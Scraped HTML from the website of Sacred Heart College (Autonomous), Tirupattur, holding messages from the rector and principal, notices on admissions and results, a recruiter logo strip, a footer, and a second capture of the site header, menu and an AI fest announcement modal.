                                Hence, skill development is the job-bank of the day. Our college has not left any stone – unturned in 
                                this most important and much-needed aspect of higher education. Sacred Heart College is dreaming of a state-of-the-art skill centre 
                                to cater to this most important need. Let’s all pray that under the guidance of the divine providence and support 
                                from the staff, students, past-pupils and philanthropic well-wishers, this dream is realized soon.<br/>
                                
        May the unconditional love and wisdom of the Sacred Heart of Jesus, 
                                maternal protection of Blessed Mother Mary and the guidance of St. John Bosco continue to lead us all.<br/>
       
    
    <br/>
    
    
    
    
</p>
                <div class="testi-info">
                    <h5 style="color: seashell"><b>Rev. Dr. Praveen Peter SDB,</b></h5>
                    <span style="color: seashell"><b>Rector & Secretary, <br>Sacred Heart College</b></span></div>
                <div class="quote-style quote-right"> <i class="fa"></i></div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
          
          
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b1.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              
			  <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);height:75%;padding-top:0;margin-top:0;" >
                <div class="quote-style quote-left"> <i class="fa"></i></div>
                  <p><b>A Call to the Heart: Reuniting for Sacred Heart’s Platinum Jubilee</b></p>
                <p style="width:552px;height:200px; overflow:auto">Dear Staff, Students and Esteemed Alumni of Sacred Heart College, <br/>
               As the echoes of learning and laughter ring in the corridors of Sacred Heart, we pause to give thanks—for 75 years 
			   of Grace and Growth, for every footstep that laid a brick, and for every soul that breathed life into this institution.<br/>

				From its humble beginnings to its towering reputation today, Sacred Heart has become not just a place of learning, 
				but a living legacy of transformation. This year, we stand at the threshold of a 
				momentous milestone: the Platinum Jubilee—a celebration not only of the past, but of the promise we hold for 
				generations to come.<br/>
				
				<a href="principal-shc.php"><b>Read More...</a></b><br/>

    
      
    
    
    
    
</p>
                <div class="testi-info">
                    <h5 style="color: seashell"><b>Rev.Dr.D.Maria Antony Raj, SDB</b></h5>
                    <span style="color: seashell"><b>Principal <br>Sacred Heart College</b></span></div>
                <div class="quote-style quote-right"> <i class="fa"></i></div>
                <div class="testi-arrow"></div>
              </div>
			  
			  
            </div>
          </div>
        </div>
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b3.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);">
                <div class="quote-style quote-left"></div>
                <div class="testi-info">
                  <h5>Admission In Progress</h5>
                </div>
                <p>Dear Applicant, You are asked to edit your marks in the application and upload the soft copy of Mark Sheet/scan copy of Original Mark Sheet in the college portal as soon as you get your +2 results (within a day). Then only your application will be considered for admission. PRINCIPAL, SACRED HEART COLLEGE (AUTONOMOUS)</p>
                <div class="testi-info">
                  <h5>
                    <button class="submit default-btn" type="submit">READ MORE</button>
                  </h5>
                </div>
                <div class="quote-style quote-right"></div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b2.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);">
                <div class="testi-info">
                  <h5>Semester Examination Result</h5>
                </div>
                <p>Dear Student, You are asked to check your result of the April 2021 Examination Results online through our portal. Results are based on the marking scheme set by the controller of examinations and it is credible. PRINCIPAL, SACRED HEART COLLEGE (AUTONOMOUS)</p>
                <div class="testi-info">
                  <h5>
                    <button class="submit default-btn" type="submit">READ MORE</button>
                  </h5>
                </div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b4.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);">
                <div class="testi-info">
                  <h5>Scholarship Application Form </h5>
                </div>
                <p>Dear Student, You are asked to check your result of the April 2021 Examination Results online through our portal. Results are based on the marking scheme set by the controller of examinations and it is credible. PRINCIPAL, SACRED HEART COLLEGE (AUTONOMOUS)</p>
                <div class="testi-info">
                  <h5>
                    <button class="submit default-btn" type="submit">READ MORE</button>
                  </h5>
                </div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="testimonial-image-slider">
        <div class="sin-testi-image"> <img src="assets/img/testimonial/Fr.Praveen.jpg" width="50" height="105" alt="" title="Principal Message"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s1.jpg" alt="" title="Principal Message"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s3.jpg" alt="" title="Admission"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s2.jpg" alt="" title="Semester Results"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s4.jpg" alt="" title="Scholarships"></div>
      </div>
      
      
    </div>
    
    
    
    
  </div>
  
  
</div><br><br><br>
<div class="brand-logo-area pb-30" >
    <div class="container" >
		<div class="section-title mb-5">
      <h2 style="color: darkblue"><strong>Our Recruiters</strong></h2>
    </div>
     <marquee>
        <div class="brand-logo-active owl-carousel" style="animation-name:slid" "animation-duration: 4s" "animation-direction: alternate-reverse;" >
            
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/1b.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/2b.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/3b.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/4a.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/5a.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/6a.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/7.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/8.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/9.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/10.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/11.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/12.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/13.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/14.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/15.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/16.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/17.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/18.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/19.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/20.png" alt=""></a>
            </div>
                <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/21.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/22.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/23.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/24.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/25.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/26.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/27.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/28.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/29.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/30.png" alt=""></a>
            </div>
             <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/31.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/32.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/33.png" alt=""></a>
            </div>
        </div>
        </marquee>
    </div>
</div>

<footer class="footer-area">

    <div class="course-area bg-img pt-130 pb-10" style="background-image:url(assets/img/bg/bg-4.jpg);">

        <div class="container">

            <div class="row">

                <div class="col-lg-3 col-md-6 col-sm-6">

                    <div class="footer-widget mb-40">

                        <div class="footer-title">

                            <h4>ABOUT US</h4>

                        </div>

                        <div class="footer-about">

                            <p>Sacred Heart College (Autonomous)</p>

                            <div class="f-contact-info">

                                <div class="single-f-contact-info">

                                    <i class="fa fa-home"></i>

                                    <span>Tirupattur-635 601, Tirupattur District,</span>

									<span>Tamil Nadu, India.</span>

                                </div>

                                <div class="single-f-contact-info">

                                    <i class="fa fa-envelope-o"></i>

                                    <span>office@shctpt.edu</span>

                                </div>

                                <div class="single-f-contact-info">

                                    <i class="fa fa-phone"></i>

                                    <span> +91 417 922 0553</span>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="col-lg-2 col-md-3 col-sm-6">

                    <div class="footer-widget mb-40">

                        <div class="footer-title">

                            <h4>QUICK LINK</h4>

                        </div>

                        <div class="footer-list">

                            <ul>

                                <li><a href="index.php">Home</a></li>

                                <li><a href="Introducing shc.php">About Us</a></li>

                                <li><a href="Rectors.php">Administration</a></li>

                                <li><a href="Research center.php">Research</a></li></ul>

                        </div>

                    </div>

                </div>

                <div class="col-lg-2 col-md-3 col-sm-6">

                    <div class="footer-widget negative-mrg-30 mb-40">

                        <div class="footer-title">

                            <h4>OUR PROGRAMMES</h4>

                        </div>

                        <div class="footer-list">

                            <ul>

                                <li><a href="course.php">Arts Programmes </a></li>

                                <li><a href="course.php">Science Programmes </a></li>

                                <li><a href="course.php">AICTE Programmes</a></li>

                                <li><a href="course.php">Skill Programmes</a></li>

                                <li><a href="course.php">Other Programmes</a></li>

                                

                            </ul>

                        </div> 

                    </div>

                </div>

                

                <div class="col-lg-3 col-md-6 col-sm-12">

                    <div class="footer-widget mb-40">

                        <div class="footer-title">

                            <h4>Directional Map</h4>

                        </div>

                            <div class="menu-academics-container">

                                    <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3895.203987464917!2d78.5672802151673!3d12.502634291164775!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bac5477791c6209%3A0xb2d10c9de806db50!2sSacred%20Heart%20College%20(Autonomous)!5e0!3m2!1sen!2sin!4v1624955995531!5m2!1sen!2sin" width="400" height="150" style="border:0;" allowfullscreen="" loading="lazy"></iframe>

                            </div>

                    </div>

                </div>

            </div>

        </div>

    </div>

    <div class="footer-bottom pt-15 pb-15">

        <div class="container">

            <div class="row align-items-center">

                <div class="col-lg-4 col-md-12">

                    <div class="copyright">

                        <p>

                            Copyright © 2021 | All Right Reserved.

                        </p>

                    </div>

                </div>

                <div class="col-lg-8 col-md-12">

                    <div class="footer-menu-social">

                        

                            
                                
                              <div class="footer-menu">
                                  <ul>
                                <li><a href="#">Visitor Count:187811326</a></li>
                                 </ul>

                            </div>
                                

                           

                        <div class="footer-social">

                            <ul>

                                <li><a class="facebook" href="https://www.facebook.com/shctptsmc"><i class="fa fa-facebook"></i></a></li>

                                <li><a class="youtube" href="https://www.youtube.com/channel/UCQJUf81XrFufRuGYLLew5tw"><i class="fa fa-youtube-play"></i></a></li>

                                <li><a class="twitter" href="https://twitter.com/shctpt"><i class="fa fa-twitter"></i></a></li>

                                <!--<li><a class="google-plus" href="#"><i class="fa fa-google-plus"></i></a></li>-->

                            </ul>

                        </div>

                    </div>

                </div>

            </div>

        </div>

    </div>

</footer>    
<!-- JS
============================================ -->

<!-- jQuery JS -->
<script src="assets/js/vendor/jquery-1.12.4.min.js"></script>
<!-- Popper JS -->
<script src="assets/js/popper.min.js"></script>
<!-- Bootstrap JS -->
<script src="assets/js/bootstrap.min.js"></script>
<!-- Plugins JS -->
<script src="assets/js/plugins.js"></script>
<!-- Ajax Mail -->
<script src="assets/js/ajax-mail.js"></script>
<!-- Main JS -->
<script src="assets/js/main.js"></script>

</body>

</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shctpt.edu/index.php/departments/department/11/IQAC/document/assets/js/main.js
body_size: 23588
content:




<!doctype html>
<html class="no-js" lang="zxx">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Sacred Heart College</title>
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- Favicon -->
    <link rel="shortcut icon" type="image/x-icon" href="assets/img/favicon.png">
    
    <!-- CSS
	============================================ -->
   
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="assets/css/bootstrap.min.css">
    
    <!-- Icon Font CSS -->
    <link rel="stylesheet" href="assets/css/icons.min.css">
    
    <!-- Plugins CSS -->
    <link rel="stylesheet" href="assets/css/plugins.css">
    
    <!-- Main Style CSS -->
    <link rel="stylesheet" href="assets/css/style.css">
    
    <!-- Modernizer JS -->
    <script src="assets/js/vendor/modernizr-2.8.3.min.js"></script>
<!--    menu section css-->
    <link rel="stylesheet" href="assets/css/menu.css">
	
	 <style>
	  .hdesign
       {
        color: white;
        text-shadow:0px 2px 2px red;
       }
	</style>
</head>

<body>
<header class="header-area">    <div class="header-top bg-img" style="background-image:url(assets/img/icon-img/header-shape.png);">        <div class="container">            <div class="row">                <div class="col-lg-5 col-md-7 col-12 col-sm-8">                    <div class="header-contact">                        <ul>                            <li><i class="fa fa-phone"></i> +91 417 922 0553</li>                            <li><i class="fa fa-envelope-o"></i><a href="#">office@shctpt.edu</a></li>														 <li><i class="fa fa-envelope-o"></i><a href="contactus.php">Contact Us</a></li>                        </ul>                    </div>                </div>                <div class="col-lg-7 col-md-5 col-12 col-sm-4">                    <div class="login-register">                        <ul>                            <li><a href="naac.php" style="font-size:20px; color:yellow; line-height:5px; font-family: Calibri;"><b>NAAC</b></a> <img src='images/new1.gif' /></li>                                                        <li><a href="NIRF.php"><b> NIRF</b></a></li>                            <li><a href="aicte.php"><b>AICTE</b></a> </li>                            <li><a href="https://leapshc.org:8443/Staff/">Staff</a></li>                            <li><a href="https://leapshc.org:8443/Student/">Student</a></li>                            							<li><a href="https://leapshc.org:8443/Alumni/">Alumni</a></li>                            							<li><a href="https://leapshc.org:8443/Hostel/">Hostel Admin</a></li>														<li><a href="https://leapshc.org:8443/HostelSHC/">Hostel</a></li>                        </ul>                    </div>                </div>            </div>        </div>    </div>    <div class="header-bottom sticky-bar clearfix">        <div class="container">            <div class="row">                <div class="col-lg-2 col-md-6 col-4">                    <div class="logo">                        <a href="index.php">                            <img src="assets/img/logo/logo.png" alt="" width="250">                        </a>                    </div>					                </div>                <div class="col-lg-10 col-md-6 col-8">                    <div class="menu-cart-wrap">                        <div class="main-menu">                            <nav>                                <ul>                                    <li><a href="index.php"><b> HOME </b></a>                                    </li>                                                                        <li class="mega-menu-position top-hover"><a href="#"><b> ABOUT US </b><i class="fa fa-angle-down"></i> </a>                                        <ul class="mega-menu">                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="vision_and_mission.php">Vision and Mission</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>													<li><a href="#"></a> </li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="corevalues.php">Core Values</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                     <li class="mega-menu-title"><a href="officail_logos_and_moto.php">College Logo and Moto</a></li>                                                    <li><a href="shop.html"></a></li>                                                    <li><a href="shop.html"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="prayerandanthem.php">Prayer and Anthem</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Introducing_shc.php">Introducing SHC</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="collegeprofile.php">College Profile</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="milestone.php">Key Events</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="annualreport.php">Annual Reports</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="ranking_and_accredition.php">Ranking & Accreditation </a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="lllustrious_Alumni.php">Illustrious Alumni</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Career_At_SHC.php">Careers@SHC</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Eminent_Visitors.php">Eminent Visitors</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li><!--                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Educative_System.php">Educative System at SHC</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>-->                                             <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Our_Partners.php">Our Partners</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                        </ul>                                    </li>                                    <li class="mega-menu-position top-hover"><a href="#"><b> ADMINISTRATION </b><i class="fa fa-angle-down"></i> </a>                                        <ul class="mega-menu">                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Rectors.php">Secretary</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>													<li><a href="#"></a> </li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="principal-shc.php">Principal</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                            											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="collegecouncils.php">College Council</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="statutory_bodies.php">Statutory Bodies</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="nonstatutory.php">Non-Statutory Bodies</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Organongram.php">Organongram</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="RolesandResponsibilities.php">Roles & Responsibilities</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                        </ul>                                    </li>                                                                        <li class="mega-menu-position top-hover"><a href="#"><b> Research </b><i class="fa fa-angle-down"></i> </a>                                                                                <ul class="mega-menu">                                            <li style="width:50%;">                                                <ul>                                                    <li class="mega-menu-title"><a href="Researchcenter.php">Research Centre</a></li>                                                </ul>												<ul>                                                    <li class="mega-menu-title"><a href="BIRCPT.php">Bosco Interdisciplinary Research Centre for 													Public Theology (BIRCPT)</a></li>                                                </ul>                                                <ul>                                                    <li class="mega-menu-title"><a href="Researchproject.php">Research Projects</a></li>                                                </ul>                                                                                               <ul>                                                    <li class="mega-menu-title"><a href="Onlinejournals.php">Online Journals</a></li>                                                                                                    </ul>                                                 <ul>                                                    <li class="mega-menu-title"><a href="Databaseofpublication.php">Database of Publication</a></li>                                                </ul>                                                <ul>                                                      <li class="mega-menu-title"><a href="Intelectual_Property_Right.php">Intelectual Property Right Cell (IPR)</a></li>                                                </ul>                                                <ul>                                                    <li class="mega-menu-title"><a href="DatabaseofSupervisors.php">Database of Supervisors and Scholars </a></li>                                                </ul>                                                                                                                                            </li>                                                                                        <li style="width:50%;">                                                                                                <ul>                                                      <li class="mega-menu-title"><a href="DonBoscoResearchGrant.php">Don Bosco Research Grant</a></li>                                                </ul>                                                <ul>                                                     <li class="mega-menu-title"><a href="Shcfellowships.php">Sacred Heart Fellowship</a></li>                                                </ul>                                                                                                 <ul>                                                     <li class="mega-menu-title"><a href="Frcarrenoresearchgrant.php">Fr. Carreno Research Grant</a></li>                                                </ul>                                                <ul>                                                     <li class="mega-menu-title"><a href="ResearchFacilities.php">Facilities available in the research Centre</a></li>                                                </ul>                                                <!--                                                <ul>                                                    <li class="mega-menu-title"><a href="Researchpolicy.php">Research Policy</a></li>                                                </ul>                                                -->                                                                                                 <ul>                                                     <li class="mega-menu-title"><a href="Researchcell.php">Research Cell</a></li>                                                </ul>                                                <ul>                                                    <li class="mega-menu-title"><a href="ResearchFundings.php">Research Fundings </a></li>                                                </ul>                                                                                           </li>                                        </ul>                                    </li>                                                                                                                                                                                    <li>                                         <a href="course.php"><b>Academics </b></a>                                    </li>                                                                             <li>                                        <a href="examination.php"><b>Examination</b></a>                                    </li>                                     <!--	                                      <li class="mega-menu-position top-hover"><a href="#"><b> Examinations</b><i class="fa fa-angle-down"></i> </a>                                        <ul class="mega-menu">                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="RoleofCOE.php">Role of COE</a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="COENoticeBoard.php">Notice Board</a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                     <li class="mega-menu-title"><a href="https://leapshc.org:8443/Results/">Results</a></li>                                                </ul>                                            </li>                                                                                    </ul>                                    </li>                                    -->								                                    <li>                                         <a href="http://www.shctpt.edu/IQAC/index.php"><b> IQAC</b></a>                                     </li>                                     <!--                                     <li>                                         <a href="NIRF_2022.php"><b> NIRF</b></a>                                    </li>                                    -->                                    <li><a href="naac.php" style="font-size:16px; color:navy; line-height:5px; font-family: Calibri;font-style:bold;"><b>NAAC</b> <img src='images/new1.gif' /></a></li>                                    <!--                                       <li>                                      <a href="files/NAAC_Certificate_of_Accreditation.pdf" download><b> NAAC</b></a>                                                                                <li><a href="aicte.php"><b>AICTE</b></a> </li>                                    </li>                                    -->                                </ul>                            </nav>                        </div>                    </div>                </div>            </div>            <div class="mobile-menu-area">                <div class="mobile-menu">                    <nav id="mobile-menu-active">                        <ul class="menu-overflow">                            <li><a href="index.php">HOME</a>                            </li>                            <li><a href="#">ABOUT US</a>                                <ul>                                     <li><a href="vision_and_mission.php">Vision and Mission</a></li>                                     <li><a href="corevalues.php">Core Values</a></li>                                     <li><a href="officail_logos_and_moto.php">College Logo and Moto</a></li>                                     <li><a href="prayerandanthem.php">Prayer and Anthem</a></li>                                     <li><a href="Introducing_shc.php">Introducting SHC</a></li>                                     <li><a href="collegeprofile.php">College Profile</a></li>                                     <li><a href="milestone.php">Key Events</a></li>                                     <li><a href="ranking_and_accredition.php">Ranking and Accreditaion</a></li>                                     <li><a href="annualreport.php">Annual Reports </a></li>                                     <li><a href="Our_Partners.php">Our Partners</a></li>                                     <li><a href="Career_At_SHC.php">Careers@SHC </a></li>                                     <li><a href="Eminent_Visitors.php">Eminent Visitors </a></li>                                     <li><a href="lllustrious_Alumni.php">Illustrious Alumni</a></li>                                     </ul>                                                                   <li><a href="#">ADMINISTRATION</a>                                 <ul>                                    <li class="mega-menu-title"><a href="Rectors.php">Secretary</a></li>                                    <li class="mega-menu-title"><a href="principal-shc.php">Principal</a></li>                                     <li class="mega-menu-title"><a href="board_of_management.php">Board of Management</a></li>                                     <li class="mega-menu-title"><a href="governing_board.php">Governing Body</a></li>                                     <li class="mega-menu-title"><a href="academic_council.php">Academic Council</a></li>                                     <li class="mega-menu-title"><a href="collegecouncils.php">College Council</a></li>                                     <li class="mega-menu-title"><a href="statutory_bodies.php">Statutory Bodies</a></li>                                     <li class="mega-menu-title"><a href="nonstatutory.php">Non-Statutory Bodies</a></li>                                     <li class="mega-menu-title"><a href="Organongram.php">Organongram</a></li>                                     <li class="mega-menu-title"><a href="RolesandResponsibilities.php">Roles & Responsibilities</a></li>                                   </ul>                               </li>   							        <li><a href="#">RESEARCH</a>                                          <ul>                                                                                <li ><a href="Researchcenter.php">Research Centres</a></li>											<li><a href="BIRCPT.php">Bosco Interdisciplinary Research Centre for 													Public Theology (BIRCPT)</a></li>                                            <li><a href="Researchproject.php">Research Projects</a></li>                                            <!--<li><a href="Research Portal.php">Resreach Portal</a></li>-->                                            <!--<li><a href="Researchpolicy.php">Resreach Policy</a></li>-->                                            <li><a href="DonBoscoResearchGrant.php">Don Bosco Resrach Grant</a></li>                                            <li><a href="Shcfellowships.php">Sacred Heart Fellowship</a></li>                                                                                        <li><a href="Frcarrenoresearchgrant.php">Fr. Carreno Research Grant</a></li>                                                                                        <li><a href="ResearchFacilities.php">Facilities available in the research Centre</a></li>                                            <li><a href="Onlinejournals.php">Online Journals</a></li>                                            <li><a href="Researchcell.php">Research Cell</a></li>                                            <li><a href="DatabaseofSupervisors.php">Database of Supervisor and Scholars </a></li>                                            <li><a href="Databaseofpublication.php">Database of Publication</a></li>                                            <li><a href="Intelectual_Property_Right.php">Intelectual Property Right Cell (IPR)</a></li>                                                                               </ul>                                     </li>                            <li><a href="course.php">ACADEMICES</a> </li>                            <li><a href="examination.php"><b>Examination</b></a></li>                            <!--                            <li><a href="#">EXAMINATION</a>                                <ul>                                    <li ><a href="RoleofCOE.php">Role of COE</a></li>                                    <li><a href="COENoticeBoard.php">Notice Board</a></li>                                    <li><a href="https://leapshc.org:8443/Results/">Results</a></li>                                 </ul>                                     </li>                            -->                             <li><a href="http://www.shctpt.edu/IQAC/index.php">IQAC</a> </li>                             <li><a href="NIRF_2022.php">NIRF</a> </li>                             <li><a href="naac.php">NAAC</a> </li>                             <li><a href="aicte.php">AICTE</a> </li>                                                    </ul>                                                 </nav>                </div>            </div>        </div>    </div></header></header>



<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>

<script>
    
    //For Admission Popup 
       /*       
	$(document).ready(function(){
		$("#myModal").modal('show');
	});
	
	
	$(document).ready(function(){
		$("#modalAIFest").modal('show');
    });
	*/
</script>


<div id="modalAIFest" class="modal fade" style="margin-left: 0%">
    <div class="modal-dialog" >
        <div class="modal-content" style="width: 100%;">
            <div class="modal-header">
                <h2 class="modal-title" 
    				style="margin-left: 20%;text-align: center;
    font-size: 2.5em; /* Bigger and elegant */
    font-weight: bold;
    background: linear-gradient(90deg, navy, royalblue, deepskyblue);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;">
						PLATINUM JUBILEE CELEBRATION 
                         </h2>
                <button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
            <div class="modal-header">
			        <h3 class="modal-title" 
				            style="color:red;text-align:center;">
							SCIENCE & TECHNOLOGY INNOVATION AI FEST - 13<sup>th</sup> September 2025. 
							<a style="color: navy;" target="_blank" href="https://leapshc.org/shcaifest/" 
							style="text-decoration: none;color:white; font-size:24px;">Click here<img src='images/new1.gif' /></a>
				        </h3>
            </div>
            <div class="modal-body" style="width: 100%;background-color: powderblue;">
                
                <div class="row">
                     
				       
                    <div class="col-xl-12 col-lg-12">
                        
                        
                        <!-- 
                        <object data='images/Admission_Progress.pdf' type='application/pdf' width='100%' height='100%'>
                            <iframe src='$file' width='100%' height='100%' style='border: none;'>
                                This browser does not support PDFs. Please download the PDF to view it: <a href='images/Admission_Progress.pdf'>Online UG and PG applications for the Academic Year 2024-2025</a>
                            </iframe>
                        </object>
                        -->
                       
                         <img src="images/AIFest.png" style="width:100%;height:50;display: block;margin-left: auto; margin-right: auto;border: 3px solid transparent; padding: 0px;border-style: solid;
                        border-color: coral;"/>
                       
                    </div>
                </div>
				
				
            </div>
            
            
            <div class="modal-header">
                <!--
                <h4 class="modal-title" 
				style="color:red;text-align:center;">
                    Admission Procedure for 2023-2024 in English.
                    <a style="color: navy;" target="_blank" href="https://www.youtube.com/watch?v=hbobPnESgRU" 
			style="text-decoration: none;color:white; font-size:24px;">Click here.<img src='images/new1.gif' /></a><br/>
			Admission Procedure for 2023-2024 in Tamil.
                    <a style="color: navy;" target="_blank" href="https://www.youtube.com/watch?v=aHzd2QfomMY" 
			style="text-decoration: none;color:white; font-size:24px;">Click here.<img src='images/new1.gif' /></a><br/>
			
		    -->
			
			</h4>
                
            </div>
            
        </div>
    </div>
</div>





<div class="svlider-area ">
